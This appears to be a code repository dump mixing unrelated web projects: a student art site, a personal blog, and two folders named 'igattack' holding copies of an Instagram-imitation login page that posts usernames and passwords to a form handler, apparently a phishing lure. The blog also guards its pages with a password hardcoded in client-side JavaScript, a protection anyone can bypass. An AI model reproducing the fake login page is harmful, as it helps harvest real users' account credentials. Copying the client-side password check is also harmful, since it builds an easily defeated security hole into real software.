
<file: igattack3/index.html>
<html>
    <head>
        <title>Login - 3 Factor Security</title>
        <link rel='stylesheet' type='text/css' href='main.css'>
    </head>
    <body bgcolor="#f1f1f1">
        <div style='width: 340px; background: #fff; height: 380px; border: 1px solid #ddd; border-radius: 2px; margin-right: auto; margin-left: auto;'>
            <div style='padding: 20px;'>
            <center><img src='logo.png' width='190px'>
            <br><br>

            <form action='form.php' method="POST">
                <input type='text' id='text_1' name='username' placeholder='Phone number, username or email'><br>
                <input type='password' id='text_1' name='password' placeholder='password'><br>
                <input type='submit' id='submit' name='go' value='Log In'>
            </form>
            <br>
            <f id='text'>OR</f><br>
            <br>
            <a href="#" id='link'>Forgot password?</a>
            </center>    
            </div>
        </div>
        <div style='width: 340px; background: #fff; margin-top: 10px; border: 1px solid #ddd; border-radius: 2px; margin-right: auto; margin-left: auto;'>
                <div style='padding: 30px;'>
                <center>
                    <f id='texter'>Don't have an account?</f> <a href="#" id="link2">Sign Up</a>
                    </center>
                    </div>
                    </div>
    </body>
</html>
</file>

<file: igattack4/index.html>
<html>
    <head>
        <title>Login - Instagram</title>
        <link rel='stylesheet' type='text/css' href='main.css'>
    </head>
    <body bgcolor="#f1f1f1">
        <div style='width: 340px; background: #fff; height: 380px; border: 1px solid #ddd; border-radius: 2px; margin-right: auto; margin-left: auto;'>
            <div style='padding: 20px;'>
            <center><img src='logo.png' width='190px'>
            <br><br>

            <form action='form.php' method="POST">
                <input type='text' id='text_1' name='username' placeholder='Phone number, username or email'><br>
                <input type='password' id='text_1' name='password' placeholder='password'><br>
                <input type='submit' id='submit' name='go' value='Log In'>
            </form>
            <br>
            <f id='text'>OR</f><br>
            <br>
            <a href="#" id='link'>Forgot password?</a>
            </center>    
            </div>
        </div>
        <div style='width: 340px; background: #fff; margin-top: 10px; border: 1px solid #ddd; border-radius: 2px; margin-right: auto; margin-left: auto;'>
                <div style='padding: 30px;'>
                <center>
                    <f id='texter'>Don't have an account?</f> <a href="#" id="link2">Sign Up</a>
                    </center>
                    </div>
                    </div>
    </body>
</html>
</file>


<file: apurvasallaboutartfull/allaboutart2.html>
<!DOCTYPE html>
<html>
<head>
<title>All About Art</title>
<style type = "text/css">
body{background-image: url('34555hd.jpg');background-attachment: fixed ; background-repeat : repeat}
</style>
</head>
<body>
<font color="metallic gold" size = 12>
<center><u>Some of the Famous Examples of Art</u></center>
</font>
<br><br>
<font size = 6>
<u>1.Jasper Johns, Flag, 1954�55 (dated 1954)</u>
<br><img src = "allaboutart21.jpg" height= 250 width = 200 border = 5><br><br>
<u>2.Andy Warhol, Marilyn Diptych 1962
<br><img src = "allaboutart22.jpg" height= 250 width = 200 border = 5><br><br>
<u>3.Mona Lisa,Painting by Leonardo da Vinci</u>
<br><img src = "allaboutart23.jpg" height= 250 width = 200 border = 5><br><br>
<u>4.The Starry Night,Painting by Vincent van Gogh</u>
<br><img src = "allaboutart24.jpg" height= 250 width = 200 border = 5><br><br>
<u>5.The Last Supper,Mural by Leonardo da Vinci</u>
<br><img src = "allaboutart25.jpg" height= 250 width = 200 border = 5><br><br>
</font>
<a href="apurvaallaboutart.html"><button>Go To Homepage</button></a>
<a href="allaboutart3.html"><button>Go To Famous Artists</button></a>
</body>
</html>
</file>

<file: apurvasallaboutartfull/allaboutart3.html>
<!DOCTYPE html>
<html>
<head>
<title>All About Art</title>
<style type = "text/css">
body{background-image: url('34555hd.jpg');background-attachment: fixed ; background-repeat : repeat}
</style>
</head>
<body>
<font color="metallic gold" size = 12>
<center><u>Some of the Famous Artists of the Famous Art Examples</u></center>
</font>
<br><br>
<font size = 6>
<u>1.Jasper Johns, Flag, 1954�55 (dated 1954)</u><br>
</font>
<font size = 5>
�One night I dreamed that I painted a large American flag,� Johns has said of this work, �and the next morning I got up and I went out and bought the materials to begin it.� Those materials included three canvases that he mounted on plywood, strips of newspaper, and encaustic paint�a mixture of pigment and molten wax that has formed a surface of lumps and smears. The newspaper scraps visible beneath the stripes and forty-eight stars lend this icon historical specificity. The American flag is something �the mind already knows,� Johns has said, but its execution complicates the representation and invites close inspection. A critic of the time encapsulated this painting�s ambivalence, asking, �Is this a flag or a painting?�<br><br>
</font>
<font size = 6>
<u>2.Andy Warhol, Marilyn Diptych 1962.</u><br>
</font>
<font size = 5>
The Marilyn Diptych (1962) is a silkscreen painting by American pop artist Andy Warhol. The piece is one of the artist's most noted works, and it has been praised by several cultural critics such as Camille Paglia. The original piece is currently owned by the Tate.<br><br>
</font>
<font size = 6>
<u>3.Mona Lisa,Painting by Leonardo da Vinci</u><br>
</font>
<font size = 5>
The Mona Lisa ; Italian: Monna Lisa ; is a half-length portrait painting by the Italian Renaissance artist Leonardo da Vinci that has been described as "the best known, the most visited, the most written about, the most sung about, the most parodied work of art in the world".The Mona Lisa is also one of the most valuable paintings in the world. It holds the Guinness World Record for the highest known insurance valuation in history at $100 million in 1962, which is worth nearly $800 million in 2017.<br><br>
</font>
<font size = 6>
<u>4.The Starry Night,Painting by Vincent van Gogh</u><br>
</font>
<font size = 5>
The Starry Night is an oil on canvas by the Dutch post-impressionist painter Vincent van Gogh. Painted in June 1889, it depicts the view from the east-facing window of his asylum room at Saint-R�my-de-Provence, just before sunrise, with the addition of an idealized village. It has been in the permanent collection of the Museum of Modern Art in New York City since 1941, acquired through the Lillie P. Bliss Bequest. It is regarded as among Van Gogh's finest works and is one of the most recognized paintings in the history of Western culture.<br><br>
</font>
<font size = 6>
<u>5.The Last Supper,Mural by Leonardo da Vinci</u><br>
</font>
<font size = 5>
The Last Supper is a late 15th-century mural painting by Leonardo da Vinci housed by the refectory of the Convent of Santa Maria delle Grazie in Milan. It is one of the world's most recognizable paintings.<br><br>
</font>
<a href="apurvaallaboutart.html"><button>Go To Homepage</button></a>
<a href="allaboutart2.html"><button>Go To Examples of Art</button></a>
</body>
</html>
</file>

<file: DARSHBLOG/coding.html>
<DOCTYPE! HTML>
<html>
<head>
<title>Coding and programs</title>
<style>
    body{
        background-color: slateblue;
    }
    .button{
       
       background-color:springgreen;
       border: 0pt;
    }
    .text{
        background-color: steelblue;
         height: fit-content;
        width: fit-content;
         font-size: 35px;
        font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
    }
    .top-left {
  position: absolute;
  top: 8px;
  left: 16px;
    }
    .top-right {
  position: absolute;
  top: 8px;
  right: 16px;
}
</style>

</head>
<body background="background2.png">
  <center><p class="text">CONTENT:</p></center>
  <div>
   <center>
    <a href ="coding1.html" onclick = return true ><button class="button"></button></a>
    <a href ="coding2.html" onclick = return true ><button class="button"></button></a>
    <a href ="coding3.html" onclick = return true ><button class="button" > </button></a>
    <a href ="coding4.html" onclick = return true ><button class="button" > </button></a>
   </center>
   </div>
   <div class ="top-left">
    <a href ="homepage.html" onclick = return true ><button class="button" >BACK TO HOMEPAGE </button></a>
   </div>
   <div class ="top-right">
    <a href ="password.html" onclick = return true ><button class="button" >LOGOUT</button></a>
    </div>
</body>
</html>
</file>

<file: DARSHBLOG/fitness.html>
<DOCTYPE! HTML>
<html>
<head>
<title>FITNESS</title>
<style>
    body{
        background-color: slateblue;
    }
    .button{
       
       background-color:springgreen;
       border: 0pt;
    }
    .text{
        background-color: steelblue;
         height: fit-content;
        width: fit-content;
         font-size: 35px;
        font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
        
    }
    .top-left {
  position: absolute;
  top: 8px;
  left: 16px;
    }
    .top-right {
  position: absolute;
  top: 8px;
  right: 16px;
}
</style>

</head>
<body background="background2.png">
  <center><p class="text">CONTENT:</p></center>
  <div>
   <center>
    <a href ="fitness1.html" onclick = return true ><button class="button"></button></a>
    <a href ="fitness2.html" onclick = return true ><button class="button"></button></a>
    <a href ="fitness3.html" onclick = return true ><button class="button" > </button></a>
    <a href ="fitness4.html" onclick = return true ><button class="button" > </button></a>
   </center>
   </div>
   <div class ="top-left">
    <a href ="homepage.html" onclick = return true ><button class="button" >BACK TO HOMEPAGE </button></a>
   </div>
   <div class ="top-right">
    <a href ="password.html" onclick = return true ><button class="button" >LOGOUT</button></a>
    </div>
</body>
</html>
</file>

<file: DARSHBLOG/gaming.html>
<DOCTYPE! HTML>
<html>
<head>
<title>Gaming</title>
<style>
    body{
        background-color: slateblue;
    }
    .button{
       
       background-color:springgreen;
       border: 0pt;
    }
    .text{
        background-color: steelblue;
         height: fit-content;
        width: fit-content;
         font-size: 35px;
        font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
    }
    .top-left {
  position: absolute;
  top: 8px;
  left: 16px;
    }
    .top-right {
  position: absolute;
  top: 8px;
  right: 16px;
}
</style>

</head>
<body background="background2.png">
  <center><p class="text">CONTENT:</p></center>
  <div>
   <center>
    <a href ="gaming1.html" onclick = return true ><button class="button"></button></a>
    <a href ="gaming2.html" onclick = return true ><button class="button"></button></a>
    <a href ="gaming3.html" onclick = return true ><button class="button" > </button></a>
    <a href ="gaming4.html" onclick = return true ><button class="button" > </button></a>
   </center>
   </div>
   <div class ="top-left">
    <a href ="homepage.html" onclick = return true ><button class="button" >BACK TO HOMEPAGE </button></a>
   </div>
   <div class ="top-right">
    <a href ="password.html" onclick = return true ><button class="button" >LOGOUT</button></a>
    </div>
</body>
</html>
</file>

<file: DARSHBLOG/homepage.html>
<DOCTYPE! HTML>
<html>
<head>
<title>HOMEPAGE</title>
<style>
    body{
        background-color: slateblue;
    }
    .button{
        padding:2px;
        font-size:large;
       background-color:springgreen;
       border: 0pt;
    }
    .top-left {
  position: absolute;
  top: 8px;
  left: 16px;
    }
</style>

</head>
<body ><img src="mypost.jpg" height="600px"; width=1295px/><br><br>
    <div >
   <center><a href ="RANDOMTOPICS.html" onclick = return true ><button class="button">RANDOMTOPICS&TUTORIALS</button></a>
   <a href ="GAMING.html" onclick = return true ><button class="button">GAMING</button></a>
   <a href ="CODING.html" onclick = return true ><button class="button" >CODING </button></a>
   <a href ="FITNESS.html" onclick = return true ><button class="button" >FITNESS </button></a>
   </center>
   </div>
   <div class ="top-left">
    <a href ="password.html" onclick = return true ><button class="button" >LOGOUT</button></a>
   </div>
</body>
</html>
</file>

<file: DARSHBLOG/password.html>
<!DOCTYPE HTML>
<html>
<head>
    
<title>LOGIN PAGE</title>
<style>
.textspace {
    text-align: center;
    background-color:blueviolet;
    height:fit-content;
    width:fit-content;
    border:3px;
    padding:30px;
  font-size:30px;

}
.textspace1 {
    text-align: center;
    background-color:coral;
    height:fit-content;
    width:fit-content;
    
     font-size:30px;

}

</style>
<script>
    function checkPassword() {
        var password = document.getElementById("passwordBox");
        var passwordText = password.value;
        if (passwordText  == "darsh124") {
            return true;
        } 
        alert("access denied! PASSWORD incorrect,PEOPLE ALLOWED BY DARSH CHAURASIA ONLY");
        return false;    
    }
</script>
</head>
<body background="background1.png">
   <center> <div class="textspace ">
<p style font-size: 25px;> DARSH - BLOG</p>
<p>Please enter the password to <br>visit the website.</p>
<p>Password: <input id="passwordBox" type="password" /> </p>
<form action="homepage.html">
    <input type="submit" value="LOGIN" class = "textspace1" onclick ="return checkPassword() ;"/>
</form>


</div></center>
</body>
</html>
</file>

<file: DARSHBLOG/randomtopics.html>
<DOCTYPE! HTML>
<html>
<head>
<title>Random Topics and Tutorials</title>
<style>
    body{
        background-color: slateblue;
    }
    .button{
       
       background-color:springgreen;
       border: 0pt;
    }
    .text{
        background-color: steelblue;
         height: fit-content;
        width: fit-content;
         font-size: 35px;
        font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
    }
    .top-left {
  position: absolute;
  top: 8px;
  left: 16px;
    }
    .top-right {
  position: absolute;
  top: 8px;
  right: 16px;
}
</style>

</head>
<body background="background2.png">
  <center><p class="text">CONTENT:</p></center>
  <div>
   <center>
    <a href ="rt1.html" onclick = return true ><button class="button">ORIGIN OF THIS BLOG</button></a>
    <a href ="rt2.html" onclick = return true ><button class="button">10 exciting webpages</button></a>
    <a href ="rt3.html" onclick = return true ><button class="button" > </button></a>
    <a href ="rt4.html" onclick = return true ><button class="button" > </button></a>
   </center>
   </div>
   <div class ="top-left">
    <a href ="homepage.html" onclick = return true ><button class="button" >BACK TO HOMEPAGE </button></a>
   </div>

   <div class ="top-right">
    <a href ="password.html" onclick = return true ><button class="button" >LOGOUT</button></a>
    </div>



</body>
</html>
</file>
<file: igattack3/main.css>
#text_1 {
    padding: 10px;
    margin-top: 10px;
    background: rgb(248, 248, 248);
    border: 1px solid #eee;
    font-size: 12px;
    border-radius: 2px;
    width: 280px;
    font-family: 'Franklin Gothic', 'Arial Narrow', Arial, sans-serif;
}
#text_1::placeholder {
    color: #bbb;
}
#submit {
    padding: 7px 10px;
    margin-top: 10px;
    background: #3ba1df;
    color: #fff;
    
    font-size: 14px;
    width: 280px;
    border: 1px solid #3ba1df;
}
#text {
    color: #ccc; 
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
    font-size: 14px;
}
#link {
    font-size: 12px; text-decoration: none; color: #375aa3;
    font-family: 'Franklin Gothic', 'Arial Narrow', Arial, sans-serif;
}
#texter {
    font-size: 14px; text-decoration: none; color: #000;
    font-family: 'Franklin Gothic', 'Arial Narrow', Arial, sans-serif;
}
#link2 {
    font-size: 14px; text-decoration: none; color: #3ba1df;
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
}
</file>
<file: igattack4/main.css>
#text_1 {
    padding: 10px;
    margin-top: 10px;
    background: rgb(248, 248, 248);
    border: 1px solid #eee;
    font-size: 12px;
    border-radius: 2px;
    width: 280px;
    font-family: 'Franklin Gothic', 'Arial Narrow', Arial, sans-serif;
}
#text_1::placeholder {
    color: #bbb;
}
#submit {
    padding: 7px 10px;
    margin-top: 10px;
    background: #3ba1df;
    color: #fff;
    
    font-size: 14px;
    width: 280px;
    border: 1px solid #3ba1df;
}
#text {
    color: #ccc; 
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
    font-size: 14px;
}
#link {
    font-size: 12px; text-decoration: none; color: #375aa3;
    font-family: 'Franklin Gothic', 'Arial Narrow', Arial, sans-serif;
}
#texter {
    font-size: 14px; text-decoration: none; color: #000;
    font-family: 'Franklin Gothic', 'Arial Narrow', Arial, sans-serif;
}
#link2 {
    font-size: 14px; text-decoration: none; color: #3ba1df;
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
}
</file>
